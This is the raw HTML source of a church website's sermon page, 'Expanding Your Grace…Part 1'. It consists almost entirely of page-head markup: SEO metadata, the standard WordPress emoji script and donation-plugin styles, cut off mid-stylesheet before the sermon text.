

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jesuskingdomintl.org/the-sermons/expanding-your-gracepart-1/
body_size: 31646
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EXPANDING YOUR GRACE…Part 1 - Jesus Kingdom International</title>
	<link rel="canonical" href="https://www.jesuskingdomintl.org/the-sermons/expanding-your-gracepart-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EXPANDING YOUR GRACE…Part 1 - Jesus Kingdom International" />
	<meta property="og:description" content="Expanding your grace is very important for keeping you moving and matching on towards your promise land. See Exodus 14:13-1.5. The journey of life is too far and requires a [&hellip;]" />
	<meta property="og:url" content="https://www.jesuskingdomintl.org/the-sermons/expanding-your-gracepart-1/" />
	<meta property="og:site_name" content="Jesus Kingdom International" />
	<meta property="article:publisher" content="https://web.facebook.com/Jesuskingdomintl/" />
	<meta property="article:modified_time" content="2022-10-25T07:51:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jesuskingdomintl.org/the-sermons/expanding-your-gracepart-1/","url":"https://www.jesuskingdomintl.org/the-sermons/expanding-your-gracepart-1/","name":"EXPANDING YOUR GRACE…Part 1 - Jesus Kingdom International","isPartOf":{"@id":"https://www.jesuskingdomintl.org/#website"},"datePublished":"2022-10-25T07:51:42+00:00","dateModified":"2022-10-25T07:51:44+00:00","breadcrumb":{"@id":"https://www.jesuskingdomintl.org/the-sermons/expanding-your-gracepart-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jesuskingdomintl.org/the-sermons/expanding-your-gracepart-1/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jesuskingdomintl.org/the-sermons/expanding-your-gracepart-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jesuskingdomintl.org/"},{"@type":"ListItem","position":2,"name":"EXPANDING YOUR GRACE…Part 1"}]},{"@type":"WebSite","@id":"https://www.jesuskingdomintl.org/#website","url":"https://www.jesuskingdomintl.org/","name":"Jesus Kingdom International","description":"Church of All Nations","publisher":{"@id":"https://www.jesuskingdomintl.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jesuskingdomintl.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jesuskingdomintl.org/#organization","name":"JESUSKINGDOM INTERNATIONAL CHURCH","url":"https://www.jesuskingdomintl.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jesuskingdomintl.org/#/schema/logo/image/","url":"https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/logojk123-e1640675188656.jpg","contentUrl":"https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/logojk123-e1640675188656.jpg","width":105,"height":75,"caption":"JESUSKINGDOM INTERNATIONAL CHURCH"},"image":{"@id":"https://www.jesuskingdomintl.org/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Jesuskingdomintl/","https://www.instagram.com/jesuskingdomtv/","https://www.linkedin.com/in/uchenna-ezeanowayi-12085299/","https://www.youtube.com/channel/UCHZqGmXouiFDhN49DhahUkw/featured"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Jesus Kingdom International &raquo; Feed" href="https://www.jesuskingdomintl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jesus Kingdom International &raquo; Comments Feed" href="https://www.jesuskingdomintl.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jesus Kingdom International &raquo; iCal Feed" href="https://www.jesuskingdomintl.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Jesus Kingdom International &raquo; EXPANDING YOUR GRACE…Part 1 Comments Feed" href="https://www.jesuskingdomintl.org/the-sermons/expanding-your-gracepart-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jesuskingdomintl.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jesuskingdomintl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.jesuskingdomintl.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.jesuskingdomintl.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 